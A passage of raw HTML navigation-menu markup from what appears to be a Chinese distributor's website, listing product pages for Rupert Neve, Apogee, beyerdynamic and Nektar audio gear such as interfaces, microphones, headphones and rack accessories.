class="menu-text">RNHP</span></span></a></li></ul></li><li class="menu-item page_item page-item-3221 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Accessories（附件）</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17385 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">机架</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3235 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/r6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">R6</span></span></a></li><li class="menu-item page_item page-item-3240" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/r10/" role="menuitem"><span class="menu-item-text"><span class="menu-text">R10</span></span></a></li><li class="menu-item page_item page-item-17167" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/2%e8%b7%af%e6%9c%a8%e8%b4%a8%e6%9c%ba%e6%9e%b6%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">2路木质机架箱</span></span></a></li><li class="menu-item page_item page-item-17390" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e6%9c%ba%e6%9e%b6/9%e8%b7%af%e9%87%91%e5%b1%9e%e6%9c%ba%e6%9e%b6%e7%ae%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">9路金属机架箱</span></span></a></li></ul></li><li class="menu-item page_item page-item-17384 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e7%94%b5%e6%ba%90/" role="menuitem"><span class="menu-item-text"><span class="menu-text">电源</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-14614 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e7%94%b5%e6%ba%90/shelford-series-power-supply/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5路电源适配器</span></span></a></li><li class="menu-item page_item page-item-17391" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e7%94%b5%e6%ba%90/25%e8%b7%af%e7%94%b5%e6%ba%90%e9%80%82%e9%85%8d%e5%99%a8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">25路电源适配器</span></span></a></li></ul></li><li class="menu-item page_item page-item-17388 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e9%85%8d%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">配件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-3229 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e9%85%8d%e4%bb%b6/5211-rm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5211-RM</span></span></a></li><li class="menu-item page_item page-item-3226" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e9%85%8d%e4%bb%b6/5221-rm/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5221-RM</span></span></a></li><li class="menu-item page_item page-item-14610" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/accessories%ef%bc%88%e9%99%84%e4%bb%b6%ef%bc%89/%e9%85%8d%e4%bb%b6/r6-500-series-rack-ear-kit/" role="menuitem"><span class="menu-item-text"><span class="menu-text">R6 500 Series Rack Ear Kit</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-17359 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-2376 first" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/5012-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5012（已停产）</span></span></a></li><li class="menu-item page_item page-item-2380" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/5033-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5033（已停产）</span></span></a></li><li class="menu-item page_item page-item-2382" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/5043-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">5043（已停产）</span></span></a></li><li class="menu-item page_item page-item-2368" role="presentation"><a href="https://www.easternedison.com/brand/rupert-neve/17359-2/portico-ii-channel/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Portico II Channel（已停产）</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-475 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Apogee</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-17508 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">音频接口</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-1546 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/symphony-desktop/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Symphony Desktop</span></span></a></li><li class="menu-item page_item page-item-21822" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/symphony-io-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Symphony I/O MKII</span></span></a></li><li class="menu-item page_item page-item-26314" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/symphony-studio-%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Symphony Studio 系列</span></span></a></li><li class="menu-item page_item page-item-13877" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/boom/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Boom</span></span></a></li><li class="menu-item page_item page-item-17650" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/duet-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DUET 3</span></span></a></li><li class="menu-item page_item page-item-21570" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/jam-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Jam X</span></span></a></li><li class="menu-item page_item page-item-11435" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%9f%b3%e9%a2%91%e6%8e%a5%e5%8f%a3/jam-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Jam Plus</span></span></a></li></ul></li><li class="menu-item page_item page-item-17509 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e6%95%b0%e5%ad%97%e9%ba%a6%e5%85%8b%e9%a3%8e/" role="menuitem"><span class="menu-item-text"><span class="menu-text">数字麦克风</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-11422 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e6%95%b0%e5%ad%97%e9%ba%a6%e5%85%8b%e9%a3%8e/hypemic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">HypeMic</span></span></a></li><li class="menu-item page_item page-item-4398" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e6%95%b0%e5%ad%97%e9%ba%a6%e5%85%8b%e9%a3%8e/mic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MiC Plus</span></span></a></li><li class="menu-item page_item page-item-17631" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e6%95%b0%e5%ad%97%e9%ba%a6%e5%85%8b%e9%a3%8e/clipmic-digital-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ClipMic digital 2</span></span></a></li></ul></li><li class="menu-item page_item page-item-17511 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">软件&#038;插件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-18841 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/clearmountains-phases-%e9%95%b6%e8%be%b9-%e7%a7%bb%e7%9b%b8/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Clearmountain’s Phases 镶边/移相</span></span></a></li><li class="menu-item page_item page-item-17660" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/fx-plugins%e6%8f%92%e4%bb%b6%ef%bc%9a/" role="menuitem"><span class="menu-item-text"><span class="menu-text">FX Plugins插件</span></span></a></li><li class="menu-item page_item page-item-17673" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/symphony-ecs-channel-strip%e9%80%9a%e9%81%93%e6%9d%a1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Symphony ECS Channel Strip通道条</span></span></a></li><li class="menu-item page_item page-item-17659" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/clearmountains-spaces%e6%b7%b7%e5%93%8d%e6%8f%92%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Clearmountain&#8217;s Spaces混响插件</span></span></a></li><li class="menu-item page_item page-item-17680" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/clearmountains-domain%e6%b7%b7%e9%9f%b3%e6%8f%92%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Clearmountain&#8217;s Domain混音插件</span></span></a></li><li class="menu-item page_item page-item-8642" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e8%bd%af%e4%bb%b6%e6%8f%92%e4%bb%b6/software/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Maestro</span></span></a></li></ul></li><li class="menu-item page_item page-item-17513 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%85%8d%e4%bb%b6%e5%85%b6%e4%bb%96/" role="menuitem"><span class="menu-item-text"><span class="menu-text">配件&#038;其他</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-1499 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%85%8d%e4%bb%b6%e5%85%b6%e4%bb%96/groove/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Groove</span></span></a></li><li class="menu-item page_item page-item-8629" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e9%85%8d%e4%bb%b6%e5%85%b6%e4%bb%96/contrl/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Control</span></span></a></li></ul></li><li class="menu-item page_item page-item-17515 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/" role="menuitem"><span class="menu-item-text"><span class="menu-text">已停产</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-4393 first" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/quartet/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Quartet</span></span></a></li><li class="menu-item page_item page-item-1543" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/one/" role="menuitem"><span class="menu-item-text"><span class="menu-text">ONE</span></span></a></li><li class="menu-item page_item page-item-1517" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/ensemble/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Ensemble</span></span></a></li><li class="menu-item page_item page-item-1529" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/jam96k/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Jam 96K</span></span></a></li><li class="menu-item page_item page-item-1513" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/duet2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Duet</span></span></a></li><li class="menu-item page_item page-item-17592" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/element-88/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Element 88</span></span></a></li><li class="menu-item page_item page-item-8644" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/apogee-rack-plugins/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Rack Plugins</span></span></a></li><li class="menu-item page_item page-item-8647" role="presentation"><a href="https://www.easternedison.com/brand/apogee/%e5%b7%b2%e5%81%9c%e4%ba%a7/ambeo-smart-headset/" role="menuitem"><span class="menu-item-text"><span class="menu-text">AMBEO SMART HEADSET</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-20383 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/" role="menuitem"><span class="menu-item-text"><span class="menu-text">beyerdynamic</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20444 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/" role="menuitem"><span class="menu-item-text"><span class="menu-text">监听耳机</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20395 first" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-770-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 770 PRO</span></span></a></li><li class="menu-item page_item page-item-24496" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-770-pro-x-limited-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 770 PRO X LIMITED EDITION</span></span></a></li><li class="menu-item page_item page-item-20408" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-880-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 880 PRO</span></span></a></li><li class="menu-item page_item page-item-20424" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-990-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 990 PRO</span></span></a></li><li class="menu-item page_item page-item-20433" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-700-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 700 PRO X</span></span></a></li><li class="menu-item page_item page-item-20453" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-900-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 900 PRO X</span></span></a></li><li class="menu-item page_item page-item-20479" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-1770-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 1770 PRO</span></span></a></li><li class="menu-item page_item page-item-27032" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-1770-pro-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 1770 PRO MKII</span></span></a></li><li class="menu-item page_item page-item-20463" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-1990-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 1990 PRO</span></span></a></li><li class="menu-item page_item page-item-27205" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-1990-pro-mkii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 1990 PRO MKII</span></span></a></li><li class="menu-item page_item page-item-30120" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dj-300-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DJ 300 PRO X</span></span></a></li><li class="menu-item page_item page-item-30125" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dj-300-pro-x-club/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DJ 300 PRO X CLUB</span></span></a></li><li class="menu-item page_item page-item-20443" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-240-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 240 PRO</span></span></a></li><li class="menu-item page_item page-item-30045" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-270-pro/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 270 PRO</span></span></a></li><li class="menu-item page_item page-item-20487" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-150/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 150</span></span></a></li><li class="menu-item page_item page-item-20500" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-100/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 100</span></span></a></li><li class="menu-item page_item page-item-22922" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-108/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 108</span></span></a></li><li class="menu-item page_item page-item-22957" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-109/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 109</span></span></a></li><li class="menu-item page_item page-item-22967" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-250/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 250</span></span></a></li><li class="menu-item page_item page-item-22984" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-252/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 252</span></span></a></li><li class="menu-item page_item page-item-22993" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-280-mk-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 280 MK II</span></span></a></li><li class="menu-item page_item page-item-23000" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-290-mk-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 290 MK II</span></span></a></li><li class="menu-item page_item page-item-23008" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-297-pv-mk-ii/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 297 PV MK II</span></span></a></li><li class="menu-item page_item page-item-23021" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-797-pv/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 797 PV</span></span></a></li><li class="menu-item page_item page-item-23085" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-770-pro-limited-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 770 PRO LIMITED EDITION</span></span></a></li><li class="menu-item page_item page-item-23097" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-880-pro-limited-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 880 PRO LIMITED EDITION</span></span></a></li><li class="menu-item page_item page-item-23106" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-990-pro-limited-edition/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 990 PRO LIMITED EDITION</span></span></a></li><li class="menu-item page_item page-item-29000" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-990-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 990 PRO X</span></span></a></li><li class="menu-item page_item page-item-28193" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-70-ie/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 70 IE</span></span></a></li><li class="menu-item page_item page-item-28202" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-71-ie/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 71 IE</span></span></a></li><li class="menu-item page_item page-item-28210" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-72-ie/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 72 IE</span></span></a></li><li class="menu-item page_item page-item-28218" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e7%9b%91%e5%90%ac%e8%80%b3%e6%9c%ba/dt-73-ie/" role="menuitem"><span class="menu-item-text"><span class="menu-text">DT 73 IE</span></span></a></li></ul></li><li class="menu-item page_item page-item-20642 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">话筒</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20908 first" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/fox-usb/" role="menuitem"><span class="menu-item-text"><span class="menu-text">FOX</span></span></a></li><li class="menu-item page_item page-item-20694" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-130/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 130</span></span></a></li><li class="menu-item page_item page-item-20672" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-160/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 160</span></span></a></li><li class="menu-item page_item page-item-20723" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-201-tg/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 201</span></span></a></li><li class="menu-item page_item page-item-20881" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-70-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 70 PRO X</span></span></a></li><li class="menu-item page_item page-item-20795" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-88-tg/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 88</span></span></a></li><li class="menu-item page_item page-item-20887" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/m-90-pro-x/" role="menuitem"><span class="menu-item-text"><span class="menu-text">M 90 PRO X</span></span></a></li><li class="menu-item page_item page-item-20766" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/mc-930/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MC 930</span></span></a></li><li class="menu-item page_item page-item-20757" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/20757-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MM1</span></span></a></li><li class="menu-item page_item page-item-20843" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-d35/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG D35</span></span></a></li><li class="menu-item page_item page-item-20875" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-d57-tg-d58/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG D57/TG D58</span></span></a></li><li class="menu-item page_item page-item-20913" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-d70-mk%e2%85%b1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG D70</span></span></a></li><li class="menu-item page_item page-item-20861" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-d71/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG D71</span></span></a></li><li class="menu-item page_item page-item-20853" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-i51/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG I51</span></span></a></li><li class="menu-item page_item page-item-20868" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-i53/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG I53</span></span></a></li><li class="menu-item page_item page-item-20802" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-v35s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG V35 S</span></span></a></li><li class="menu-item page_item page-item-20816" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-v50s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG V50（S）</span></span></a></li><li class="menu-item page_item page-item-20831" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/tg-v70s/" role="menuitem"><span class="menu-item-text"><span class="menu-text">TG V70（S）</span></span></a></li><li class="menu-item page_item page-item-26395" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e8%af%9d%e7%ad%92-2/mc-950/" role="menuitem"><span class="menu-item-text"><span class="menu-text">MC 950</span></span></a></li></ul></li><li class="menu-item page_item page-item-20532 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e5%a5%97%e8%a3%85/" role="menuitem"><span class="menu-item-text"><span class="menu-text">套装</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20527 first" role="presentation"><a href="https://www.easternedison.com/brand/beyerdynamic/%e5%a5%97%e8%a3%85/creator-24-3/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Creator 24</span></span></a></li></ul></li></ul></li><li class="menu-item page_item page-item-477 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Nektar</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-29268 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/nektar/impact-lx-mk3%e7%b3%bb%e5%88%97/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Impact LX MK3系列</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-29267 first" role="presentation"><a 